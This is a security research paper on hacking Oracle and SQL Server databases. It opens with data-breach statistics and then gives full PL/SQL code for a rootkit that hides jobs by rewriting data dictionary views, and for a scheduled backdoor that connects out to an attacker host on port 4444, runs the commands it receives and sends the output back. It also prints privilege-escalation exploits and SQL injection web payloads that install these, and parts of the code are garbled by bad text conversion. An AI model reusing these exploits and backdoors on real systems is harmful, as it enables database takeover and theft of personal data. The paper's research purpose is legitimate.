

# **Hacking Databases for Owning your Data**

**Author: Cesar Cerrudo** *(cesar>.at.<argeniss>.dot.<com)* **Esteban Martinez Fayo** *(esteban>.at.<argeniss>.dot.<com)*# **Abstract:**

Data theft is becoming a major threat, criminals have identified where the money is. In the last years many databases from fortune 500 companies were compromised causing lots of money losses. This paper will discuss the data theft problem focusing on database attacks, we will show actual information about how serious the data theft problem is, we will explain why you should care about database security and common attacks will be described, the main part of the paper will be the demonstration of unknown and not well known attacks that can be used or are being used by criminals to easily steal data from your databases, we will focus on most used database servers: MS SQL Server and Oracle Database, it will be showed how to steal a complete database from Internet, how to steal data using a database rootkit and backdoor and some advanced database 0day exploits. We will demonstrate that compromising databases is not big deal if they haven't been properly secured. Also it will be discussed how to protect against attacks so you can improve database security at your site.

# **Introduction:**

"By one estimate, 53 million people have had data about themselves exposed over the past 13 months" - InformationWeek, 03/20/2006 [1]

That is old news, right now the number of people that have had their data exposed is more than 100 million!

This is just starting, attacks will increase in number and sophistication.

In the next image you can see the Top 10 Customer Data-Loss Incidents as of March 2006:

| <b>Top 10 Customer Data-Loss Incidents</b>                                    |                    |                                            |
|-------------------------------------------------------------------------------|--------------------|--------------------------------------------|
| <b>Company/Organization</b>                                                   | No. of<br>affected | Date of initial<br>customers<br>disclosure |
| CardSystems                                                                   | 40 million         | June 17, 2005                              |
| Citigroup                                                                     | 3.9 million        | June 6, 2005                               |
| <b>DSW Shoe Warehouse</b>                                                     | 1.4 million        | March 8, 2005                              |
| <b>Bank of America</b>                                                        | 1.2 million        | Feb. 25, 2005                              |
| Wachovia, Bank of America, PNC Financial<br>Services Group, Commerce Bancorp  | 676,000            | April 28, 2005                             |
| Time Warner                                                                   | 600,000            | May 2, 2005                                |
| Georgia Department of Motor Vehicles                                          | 465,000            | <b>April 2005</b>                          |
| LexisNexis                                                                    | 310,000            | March 9, 2005                              |
| University of Southern California                                             | 270,000            | July 19, 2005                              |
| Marriott International<br>206,000<br>Dec. 28, 2005                            |                    |                                            |
| Note: As of March 2006<br>Data: Privacy Rights Clearinghouse, InformationWeek |                    |                                            |

If you want to be more scared just take a look at:

http://www.privacyrights.org/ar/ChronDataBreaches.htmThere, a chronology of data breaches is kept up to date by Privacy Rights Clearinghouse [2].

These data breaches not only prejudice people that has their data compromised, the biggest damage is caused to the company affected by the breach, in order to illustrate this let's see some estimated money loses of some companies that didn't take care of the data:

- ChoicePoint: \$15 million
- B.J.'s Wholesale: \$10 million
- Acxiom: \$850,000
- Providence Health System: \$9 million

Those numbers speak by themselves.

Data about people has more value than people think, let's see and estimation of how much personal data worth (Open market pricing of personal data from Swipe Toolkit [3]) :

| Data                     | Amount  |
|--------------------------|---------|
| Address                  | \$0.50  |
| Phone number             | \$0.25  |
| Unpublished phone number | \$17.50 |
| Cell phone number        | \$10    |
| Date of birth            | \$2     |
| Social Security number   | \$8     |
| Driver's license         | \$3     |
| Education                | \$12    |
| Credit history           | \$9     |
| Bankruptcy details       | \$26.50 |
| Lawsuit information      | \$2.95  |
| Sex offender             | \$13    |
| Workers' comp history    | \$18    |
| Military record          | \$35    |

You can see why cyber criminals are going for your data, of course on black market the prices won't be the same (maybe yes), but 20% of these prices multiplied by let's say 100,000 records it's good money for a point and click few minutes job (hack).

## **Why database security?:**

You must care about database security because databases are where your most valuable data rest:

- Corporate data.
- Customer data.
- Financial data.
- Etc.

When your databases stop working your company stops working too, try to do a quickestimation about how much money you will lose if your databases stop working for a couple of hours, for a day, a week, etc. instantly you will realize that your databases are the most important thing in your company. I was talking about databases stop working without mentioning a reason, what about if your databases get hacked, then your company can lose millions, in worst case it can run out of business.

You must comply with regulations, laws, etc.:

- Sarbanes Oxley (SOX).
- Payment Card Industry (PCI) Data Security Standard.
- Healthcare Services (HIPAA) .
- Financial Services (GLBA) .
- California Senate Bill No. 1386.
- Data Accountability and Trust Act (DATA).
- Etc.

And that list gets bigger every day, but complying with regulations and laws is not our topic right now, it's deserves another paper.

Database vulnerabilities affect all database vendors, I know it's old news but guess what? it's still a big issue, some vendors as our loved Oracle (DB2 doesn't seem much better!!) are more affected than others. For instance, on 2006 Oracle released 4 Critical Patch Updates related with database server, more than 20 remote (no authentication required) vulnerabilities were fixed, but that's not the worst new, currently there are more than 50 vulnerabilities that are still un-patched on Oracle Database, so no matter if your database servers are up to date with patches they still can be easily hacked.

To give an idea of how buggy are database servers let me quickly mention how many 0days Argeniss currently has:

- DB2: 8
- Informix: 2
- $\bullet$  Oracle:  $>50$

Nowadays perimeter defense is strong and secure but that's not enough, databases have many entry points such as web applications, internal networks, partners networks, etc. Any regular database user can hack a database if it's not properly monitored. No matter if operating systems and networks are properly secured, databases still could: be mis-configured, have weak passwords, be vulnerable to unknown and known vulnerabilities, etc.

# **How databases are hacked?:**

It's important to mention how databases are hacked, having this in mind helps you to better protect them. Let's enumerate some common attacks.

## *Password guessing/brute-forcing:*

If passwords are blank or not strong they can be easily guessed/brute-forced. After a valid user account is found is easy to complete compromise the database, especially if the database is Oracle.

## *Passwords and data sniffed over the network:*

If encryption is not used, passwords and data can be easily sniffed.

## *Exploiting mis-configurations:*

Some database servers are open by default. Lots of functionality enabled and most of the time insecurely configured.## *Delivering a Trojan:*

This is not a common database server attack but it's something we are researching and the results are scary, soon we will have one beautiful beast ready, maybe on next paper you will know it.

A trojan can be delivered by email, p2p, IM, CD, DVD, pen drive, etc. Once it gets executed on a desktop computer by a company employee, it will get database servers and users information in an automatic and stealth way using ODBC, OLEDB, JDBC configured connections, sniffing, etc. When enough information is collected the trojan can connect to database servers, it could try default accounts if necessary. After a successful login it will be ready to steal data, it could run a 0day to elevate privileges to own the complete database server and also install a database rootkit to hide its actions. All the previous steps will be repeated on every database server found. The trojan can send the stolen data encrypted back to attacker by email, HTTP, covert channel, etc.

## *Exploiting known/unknown vulnerabilities:*

Attackers can exploit buffer overflows, SQL Injection, etc. in order to own the database server. The attack could be through a web application by exploiting SQL Injection so no authentication is needed. In this way databases can be hacked from Internet and firewalls are complete bypassed. This is one of the easiest and preferred method that criminals use to steal sensitive information such as credit cards, social security numbers, customer information, etc.

## *Stealing disks and backup tapes:*

This is something that is not commonly mentioned, companies always say that disks or backups were lost :)

If data files and backed up data are not encrypted, once stolen data can be easily compromised.

## *Installing a rootkit/backdoor:*

By installing a rootkit actions and database objects can be hidden so administrators won't notice someone hacked the database and continues having access. A database backdoor can be used, designed to steal data and send it to attacker and/or to give the attacker stealth and unrestricted access at any given time.

## **Oracle Database attacks:**

Now let's see some attacks for Oracle databases.

## *Stealing data using a rootkit and backdoor:*

To steal data from a database the best option seems to be the combination of a database rootkit and a database backdoor. This will allow an attacker to administer a database from a remote location and to be hidden from the DBA.

## *Oracle Database Rootkits:*

A rootkit is a set of tools used by an attacker after hacking a computer system that hides logins, processes, etc. It is commonly used to hide the operation of an attacker in a compromised system. Rootkits are more widespread in Operating Systems but the idea is applicable to databases too.

There are different ways to implement rootkits in Oracle databases, for more information see [7].

This paper shows an example of a rootkit that modifies data dictionary views to hide the attacker activity.

## *Oracle Database Backdoors:*

This kind of backdoors allows attackers to execute commands and queries on the databasefrom a remote location and get the responses from the server.

Attackers don't want to be visible to database administrators, so backdoors can be used in combination with rootkits to hide the backdoor operations from the DBA.

## *Implementing an Oracle Database Backdoor:*

To implement an Oracle Database Backdoor an attacker can write a program in PL/SQL, Java or a combination of both.

This program will do basically three things:

- Use built-in network functionality to open a connection to the attacker's host.
- Read the connection and execute the commands the attacker sends.
- Write to the opened connection the output of the commands.

This program (the backdoor) can be scheduled, using the Job functionality, to run periodically, so if the connection is lost or the database instance is restarted, the attacker will get connected at a later time.

In order to avoid detection, the communication between the backdoor and the attacker's host can be encrypted or encoded in some way that is not detected by an IDS or IPS and that is not understandable to someone that is looking at the network traffic.

## *Proof-of-concept example of a Backdoor and Rootkit:*

This example consists of two parts. One part are the PL/SQL scripts that needs to be run on the Oracle Database server with administrator privileges (the attacker will have to run these scripts using an exploit to elevate privileges or get administrative access to the server) and the other part is the Backdoor Console.

## *Backdoor Console:*

The Backdoor Console is a GUI application that the attacker runs on his/her computer. It allows the attacker to:

- Send commands to the Backdoor and receive the output.
- View information about the deployed Backdoor.
- Configure the Backdoor.
- Manage multiple Backdoors.

## *Communication between the Backdoor and the Backdoor Console:*

The Backdoor installed in the database server and the Backdoor Console that is running on the attacker's host use TCP/IP to communicate. The Backdoor Console listens on a predefined TCP port (4444) waiting for connections from the database server Backdoor.

When the Backdoor starts, it opens an outgoing TCP connection to a predefined host and port where the Backdoor Console is listening. The first message that the Backdoor sends, contains information about the owned database: Database Server type (Oracle, SQL Server), Version, Database name and Database ID.| <b>Database Backdoor Console</b>          |                                                                                | $\Box$ D $\Box$  |  |
|-------------------------------------------|--------------------------------------------------------------------------------|------------------|--|
| <b>Backdoor</b><br>Help                   |                                                                                |                  |  |
| Owned Databases:<br>-- 192.168.253.2:ORCL | Name: ORCL<br>DBID:<br>1112494026<br>Version:   Oracle Database 10g Enterprise |                  |  |
| 192.168.253.3:GI101R                      | Commands to Send:                                                              |                  |  |
|                                           | Command                                                                        | $\blacktriangle$ |  |
|                                           | Create a new user                                                              |                  |  |
|                                           | Grant DBA to a user                                                            |                  |  |
|                                           | Get the all the user password hashes<br>Get all the DB Links                   |                  |  |
|                                           | Create a hidden user                                                           |                  |  |
|                                           | Funnt and zin Database - Sten 1                                                |                  |  |
|                                           | <b>Command Parameters</b>                                                      |                  |  |
|                                           | Username HACKER                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           | SQL Text:                                                                      |                  |  |
|                                           | GRANT DBA TO "{{Username=HACKER}}"                                             |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           | Send Command<br><b>Disconnect</b>                                              |                  |  |
|                                           | Results:                                                                       |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |
|                                           |                                                                                |                  |  |

**Backdoor Console screenshot**

Then the Backdoor enters a loop repeating these operations:

- Reads from the TCP/IP connection and executes the commands it receives from the Backdoor Console.
- Sends the output to the Backdoor Console.
- Sends an "[[EnD]]" string meaning there is no more output for the command.

It loops until the "EXIT" command is received. When the Backdoor receives the EXIT command, it closes the TCP connection.



**Communication between the Backdoor Console and the Backdoor installed in the database**#### *PL/SQL Scripts:*

These are PL/SQL scripts that will install (or uninstall) the rootkit and the backdoor in an Oracle database.

#### *OracleRootkit.sql:*

This script creates a function that modifies the data dictionary views DBA\_JOBS, DBA\_JOBS\_RUNNING, KU\$\_JOB\_VIEW to hide the backdoor job.

The function can be injected in any SQL Injection vulnerability where a function call can be injected as is the case of many SQL Injection vulnerabilities recently found in Oracle software.

Below is the script that installs the backdoor. The original views are altered to add a condition in the WHERE clause so the backdoor job is not returned. In red you can see what is added to the original view definition.

```
CREATE OR REPLACE
FUNCTION ins_rootkit RETURN VARCHAR2 AUTHID CURRENT_USER AS
  PRAGMA AUTONOMOUS TRANSACTION;
BEGIN
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS" ("JOB",
"LOG USER", "PRIV USER", "SCHEMA USER", "LAST DATE", "LAST SEC", "THIS DATE",
"THIS SEC", "NEXT DATE", "NEXT SEC", "TOTAL TIME", "BROKEN", "INTERVAL",
"FAILURES", "WHAT", "NLS_ENV", "MISC_ENV", "INSTANCE") AS 
  select JOB, lowner LOG USER, powner PRIV USER, cowner SCHEMA USER,
    LAST_DATE, substr(to_char(last_date,''HH24:MI:SS''),1,8) LAST_SEC,
    THIS_DATE, substr(to_char(this_date,''HH24:MI:SS''),1,8) THIS_SEC,
    NEXT_DATE, substr(to_char(next_date,''HH24:MI:SS''),1,8) NEXT_SEC,
     (total+(sysdate-nvl(this_date,sysdate)))*86400 TOTAL_TIME,
     decode(mod(FLAG,2),1,''Y'',0,''N'',''?'') BROKEN,
     INTERVAL# interval, FAILURES, WHAT,
    nlsenv NLS ENV, env MISC ENV, j.field1 INSTANCE
  from sys.job$ j WHERE j.what not like ''DECLARE 1 cn UTL TCP.CONNECTION;%''';
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS_RUNNING"
("SID", "JOB", "FAILURES", "LAST_DATE", "LAST_SEC", "THIS_DATE", "THIS_SEC",
"INSTANCE") AS 
   select v.SID, v.id2 JOB, j.FAILURES,
    LAST_DATE, substr(to_char(last date,''HH24:MI:SS''),1,8) LAST SEC,
    THIS DATE, substr(to char(this date, ''HH24:MI:SS''),1,8) THIS SEC,
     j.field1 INSTANCE
   from sys.job$ j, v$lock v
  where v.type = ''JQ'' and j.job (+)= v.id2 and j.what not like ''DECLARE 1 cn
UTL TCP.CONNECTION; %''';
   EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."KU$_JOB_VIEW" OF
"SYS"."KU$_JOB_T"
  WITH OBJECT IDENTIFIER (powner id) AS
   select ''1'',''0'',
          u.user#, j.powner, j.lowner, j.cowner, j.job,
          TO_CHAR(j.last_date, ''YYYY-MM-DD:HH24:MI:SS''),
          TO_CHAR(j.this_date, ''YYYY-MM-DD:HH24:MI:SS''),
          TO_CHAR(j.next_date, ''YYYY-MM-DD:HH24:MI:SS''),
          j.flag, j.failures,
       REPLACE(j.interval#, ''''''''', '''''''''''''''),
         REPLACE(j. what, (i), (i), (i), (i), (i), (i), (j), (k)REPLACE(j.nlsenv, '''''''', '''''''''''''''),
        j.env, j.field1, j.charenv
   from sys.job$ j, sys.user$ u
  where j.powner = u.name and j.what not like 'DECLARE 1 cnUTL TCP.CONNECTION; %''';
``````
COMMTT:
   RETURN '';
END;
```
#### *OracleBackdoor.sql:*

This script creates a function that submits a job that reads commands from the attacker host, executes them and sends the command output back to the attacker.

This is the script contents with comments in green:

Create a function named ins\_backdoor that executes as the calling user and is defined as an autonomous transaction. These characteristics are required so this function can then be used in a SQL injection exploit.

```
CREATE OR REPLACE
FUNCTION ins_backdoor RETURN VARCHAR2 AUTHID CURRENT_USER AS
 PRAGMA AUTONOMOUS TRANSACTION;
  iob id NUMBER;
BEGIN
```
Submit a database job using the job functionality in DBMS\_JOB. For the TCP/IP communication with the Backdoor Console it uses the UTL\_TCP Oracle standard package.

```
DBMS_JOB.SUBMIT(job_id, 'DECLARE l_cn UTL_TCP.CONNECTION;
  l ret val PLS INTEGER;
  \overline{1}sqlstm VARCHAR2(32000);
  l_thecursor INTEGER;
 l columnvalue VARCHAR2(2000);
   l_status INTEGER;
   l_colcnt NUMBER DEFAULT 0;
  l desc t DBMS SQL.DESC TAB;
BEGIN
```
Open a connection to the attacker host where the Backdoor Console is running. In this script it is hardcoded to 192.168.253.1 and the TCP port is 4444. You can change it to any other value.

l\_cn := UTL\_TCP.OPEN\_CONNECTION(''192.168.253.1'', 4444, 1521);

Get the information about the database and send it over the TCP connection as an XML document.

```
SELECT DBID, NAME INTO 1 colcnt, 1 sqlstm FROM V$DATABASE;
 SELECT banner INTO 1 columnvalue FROM V$VERSION WHERE ROWNUM = 1;
  l ret val := UTL TCP.WRITE LINE(l cn, ''<?xml version="1.0" encoding="utf-8" ?
><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd"
DBType="Oracle" ServerVersion="'' || l_columnvalue || ''" DBName="'' || l_sqlstm
|| ''" DBID="'' || l colcnt || ''"/>'');
   LOOP
    l sqlstm := UTL TCP.GET LINE(l cn, TRUE);
   EXIT WHEN UPPER(1 sqlstm) = ''EXIT''; BEGIN
       l_thecursor := DBMS_SQL.OPEN_CURSOR;
```
If the received SQL command is a SELECT it will first get all the column names and send them so the Backdoor Console displays them as the column headers in a grid.

IF(SUBSTR(LTRIM(UPPER(l sqlstm)),  $1, 7$ )) = ''SELECT '' THEN```
DBMS_SQL.PARSE(l_thecursor, l_sqlstm, DBMS_SQL.NATIVE);
  DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt, l_desc_t);
  FOR i IN 1 .. l colcnt LOOP
    l ret val := UTL TCP.WRITE LINE(l cn, '''' || l desc t(i).col name);
   DBMS SQL.DEFINE COLUMN(l_thecursor, i, l_columnvalue, 2000);
  END LOOP;
  l ret val := UTL TCP.WRITE LINE(l cn, '''');
  DBMS SQL.DEFINE COLUMN(1 thecursor, 1, 1 columnvalue, 2000);
  l status := DBMS SQL.EXECUTE(l thecursor);
  LOOP
   EXIT WHEN(DBMS SQL.FETCH ROWS(l thecursor) \leq 0);
   FOR i IN 1 \ldots 1 colcnt
    LOOP
      DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue);
      l ret val := UTL TCP.WRITE LINE(l cn, '''' || l columnvalue);
    END LOOP;
   l ret val := UTL TCP.WRITE LINE(l cn, '''');
   END LOOP;
  DBMS SQL.CLOSE CURSOR(l thecursor);
 ELSE
```
If the received SQL command is not a SELECT just execute it using EXECUTE IMMEDIATE.

```
EXECUTE IMMEDIATE(1 sqlstm);
        l ret val := UTL TCP.WRITE LINE(l cn, ''PL/SQL successfully
completed.'');
       END IF;
    EXCEPTION
```
If there are any errors, send the description over the connection.

```
 WHEN OTHERS THEN
      l ret val := UTL TCP.WRITE LINE(l cn, ''ORACLE ERROR: '' || sqlerrm);
     END;
    l ret val := UTL TCP.WRITE LINE(l cn, ''[[EnD]]'');
   END LOOP;
  UTL TCP.CLOSE CONNECTION(1 cn);
END;
```
SYSDATE + 10/86400 is the time when the job must start for the first time. It is 10 seconds after the submission.

'SYSDATE + 1/1440' means that the job will run again every one minute.

', SYSDATE + 10/86400, 'SYSDATE + 1/1440'); COMMIT; RETURN ''; END;

#### *CleanOracleBackdoor.sql:*

This script removes all the Backdoor Jobs. To do this it will search for all the Database Jobs starting with 'DECLARE L CN UTL TCP.CONNECTION;' and remove them using DBMS\_JOB.REMOVE.

```
DECLARE 
  CURSOR l_cur_jobs IS
   SELECT JOB FROM JOB$ WHERE WHAT LIKE 'DECLARE 1 cn UTL TCP.CONNECTION; %';
 l rec l cur jobs % rowtype;
``````
BEGIN
   OPEN l_cur_jobs;
   LOOP
    FETCH 1 cur jobs INTO 1 rec;
    EXIT WHEN 1 cur jobs % NOTFOUND;
    DBMS JOB.REMOVE(l rec.job);
     COMMIT;
   END LOOP;
   COMMIT;
END;
```
## *CleanOracleRootkit.sql:*

Restores the jobs data dictionary views to its original state.

It's similar to OracleRootkit.sql but without the conditions that were added to hide the backdoor (text in red).

## *Executing these scripts as a DBA user:*

As discussed earlier, these scripts need to be run on the database server as a user with DBA privileges. In the previous section 'How databases are hacked?' we mention and described some of the techniques that attackers could use to achieve this.

## *As a low privilege user connected to the Database:*

For this example we will use a PL/SQL injection vulnerability to elevate privileges and execute the functions we just created with DBA privileges.

The vulnerability is in the CHANGE\_SET parameter of DBMS\_CDC\_SUBSCRIBE.GET\_SUBSCRIPTION\_HANDLE procedure. To exploit this vulnerability we can execute this:

```
DECLARE
  P_CHANGE_SET_VARCHAR2(32767);
  P_DESCRIPTION VARCHAR2(32767);
  P_SUBSCRIPTION_HANDLE NUMBER;
BEGIN
  P_CHANGE_SET := '''||SCOTT.ins_rootkit()||''';
  P_DESCRIPTION := 'AA';
  P_SUBSCRIPTION_HANDLE := 1;
  SYS.DBMS_CDC_SUBSCRIBE.GET_SUBSCRIPTION_HANDLE(P_CHANGE_SET, P_DESCRIPTION,
P SUBSCRIPTION HANDLE);
END;
```
To install the backdoor just change ins\_rootkit for ins\_backdoor.

## *As a web application user:*

Using a web application vulnerable to SQL injection, an attacker can still install a Rootkit and a Backdoor even if he doesn't have direct access to the Database Server.

The file TableEmpSearch.asp is an example of a web page that is vulnerable to SQL injection attacks (the Search parameter is vulnerable). The vulnerability allows a malicious web user to inject a function call. This function will get executed as the web application database user.

Now we will see that there is a built-in function in Oracle that will help exploit this web application vulnerability.

## *DBMS\_XMLQUERY.GETXML:*

There is a function (available since Oracle 9i Release 1) called GETXML in package DBMS XMLQUERY that executes a query and returns the result in XML format. By default it has EXECUTE privilege granted to PUBLIC. The interesting part is that it allows to execute anonymous PL/SQL blocks and creating an autonomous transaction executes not only queriesbut also DML and DDL statements. No privilege elevation exists here, but this can be used to exploit more easily the many SQL Injection vulnerabilities that require a function to be created and also to easily exploit a SQL injection in a web application with an Oracle Database backend.

To execute PL/SQL blocks as the web database user an attacker can submit this in the Search parameter of the web page:

'||dbms\_xmlquery.getXml('declare PRAGMA AUTONOMOUS\_TRANSACTION; begin execute immediate '' ANY PL/SQL BLOCK ''; commit; end; ',  $\overline{0}$ )||'

This results in the next PL/SQL being executed by the web database user: SELECT EMPNO, ENAME, JOB FROM SCOTT. EMP WHERE ENAME LIKE ''|| dbms xmlquery.getXml('declare PRAGMA AUTONOMOUS TRANSACTION; begin execute immediate '' ANY PL/SQL BLOCK ''; commit; end; ', 0)||'%'

We will assume that the web database user doesn't have DBA privileges but the CREATE PROCEDURE privilege. So we will create a function that installs the backdoor and later we will exploit a SQL injection vulnerability in one of the Oracle packages to execute this function as SYS.

To create the function to install the Backdoor Job an attacker can send this to the web page parameter vulnerable to SQL injection:

'||dbms xmlquery.getXml( 'declare PRAGMA AUTONOMOUS TRANSACTION; begin execute immediate ''CREATE OR REPLACE FUNCTION ins backdoor RETURN VARCHAR2 AUTHID CURRENT USER AS PRAGMA AUTONOMOUS TRANSACTION; job id NUMBER; 1 count NUMBER; BEGIN execute immediate ''''SELECT COUNT( $\overline{x}$ ) FROM JOB\$ WHERE WHAT LIKE ''''''''DECLARE 1 cn UTL TCP.CONNECTION;%''''''''''''''' INTO L COUNT; if l count = 0 then DBMS JOB.SUBMIT(job\_id, ''''DECLARE l\_cn UTL\_TCP.CONNECTION; l\_ret\_val PLS\_INTEGER; l\_sqlstm VARCHAR2(32000); l\_thecursor INTEGER; 1 columnvalue VARCHAR2(2000); l status INTEGER; l colcnt NUMBER DEFAULT 0; l desc t DBMS SQL.DESC TAB; BEGIN l cn := UTL TCP.OPEN CONNECTION(''''''''192.168.253.1'''''''', 4444, 1521); SELECT DBID, NAME INTO 1 colcnt, 1 sqlstm FROM V\$DATABASE; SELECT banner INTO l columnvalue FROM V\$VERSION WHERE ROWNUM = 1; l ret val := UTL TCP.WRITE LINE(1 cn, ''''''''<?xml version="1.0" encoding="utf-8" ? ><IncommingConn xmlns="http://tempuri.org/IncomingBackdoorConn.xsd" DBType="Oracle" ServerVersion="'''''''' || l columnvalue || ''''''''"  $\overline{\text{DBName}} = \text{"''''''''''''} \mid | \text{ 1.} \text{sglstm} \mid | \text{ '''''''''} \text{ DBID} = \text{"''''''''''''} \mid | \text{ 1.} \text{ colcnt} \mid |$  $\frac{1}{1}$  sqlstm := UTL\_TCP.GET\_LINE(l\_cn, TRUE); EXIT WHEN UPPER(1 sqlstm) =  $'$ ''''''''''''''''''; BEGIN - 1 thecursor := DBMS\_SQL.OPEN\_CURSOR;<br>
IF(SUBSTR(LTRIM(UPPER(l\_sqlstm)), 1, 7)) =<br>
DBMS SQL.PARSE(l thecursor, l sqlstm DBMS SQL.PARSE(l\_thecursor, l\_sqlstm, DBMS SQL.NATIVE); DBMS SQL.DESCRIBE COLUMNS(l thecursor, l colcnt,  $l$  desc t); FOR i IN 1 .. l colcnt LOOP l ret val := UTL TCP.WRITE LINE(1 cn, '''''''''''''''''''| | l desc t(i).col name); DBMS SQL.DEFINE COLUMN(l thecursor, i, l columnvalue, 2000); END LOOP;  $l_{ret\_val} := \overline{UT_{tr}} \overline{TCP.MRITE} \text{ LINE}(l \text{ cm}, \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{IV''} \cup \overline{$ DBMS SQL.DEFINE COLUMN(l thecursor, 1, l columnvalue, 2000); l status := DBMS SQL.EXECUTE(1 thecursor); LOOP EXIT WHEN(DBMS SQL.FETCH ROWS(1 thecursor)  $\leq 0$ ); FOR i IN 1 .. l colcnt LOOP DBMS\_SQL.COLUMN\_VALUE(l\_thecursor, i, l\_columnvalue); l ret val := UTL TCP.WRITE LINE(l cn, '''''''''''''''''''''' || l columnvalue); END LOOP;  $l_{\text{net}} = \overline{U}TL_TCP.WRITE_LINE(l_{cn}, 'T''''''''''''')$ ;<br>END LOOP; DBMS SQL.CLOSE CURSOR(1 thecursor); ELSE EXE END LOOP; DBMS\_SQL.CLOSE\_CURSOR(1\_thecursor); ELSE EXECUTE IMMEDIATE(l\_sqlstm); l\_ret\_val := UTL\_TCP.WRITE\_LINE(l\_cn,  $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{$ WHEN OTHERS THEN  $l_ret\_val := \text{UTL_TCP.WRITE LINE}(l \text{ cn}, '''''''''''ORACLE$ ERROR: '''''''' || sqlerrm); END; l ret val := UTL TCP.WRITE LINE(l cn, ''''''''[[EnD]]''''''''); END LOOP; UTL\_TCP.CLOSE\_CONNECTION(l\_cn); END; '''', SYSDATE + 10/86400, ''''SYSDATE + 1/1440''''); end if; COMMIT; return ''''''''; END;''; commit; end; ' , 0 )||'The backdoor job is not created yet. To create it the attacker needs to execute the function ins\_backdoor that have just created as a DBA user. To do this the attacker can send this exploit to the web application vulnerable parameter:

'||SYS.DBMS\_METADATA.GET\_DDL('AA'' || scott.ins\_backdoor || ''','')||'

It exploits an Oracle vulnerability in SYS.DBMS METADATA.GET DDL (see [\[8\]](http://[8]/) and [\[9\]\)](http://www.argeniss.com/research/OraDBMS_METADATAExploit.txt) to execute the function scott.ins\_backdoor under the SYS user security context.

In a similar way that the backdoor was installed the rootkit can also be installed using a web application vulnerable to SQL injection.

#### *Stealing a complete database from Internet:*

This is a very simple example of how a complete Oracle database can be stolen from the Internet using an exploit or a backdoor. The database contents are sent compressed using an outgoing connection initiated from the Oracle database server host to the attacker host.

